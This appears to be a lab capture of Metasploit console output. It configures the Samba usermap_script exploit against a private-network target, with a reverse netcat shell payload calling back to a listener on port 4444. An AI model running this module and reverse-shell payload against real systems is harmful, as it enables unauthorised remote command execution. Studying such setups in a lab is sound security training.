 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.163.136 yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.163.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >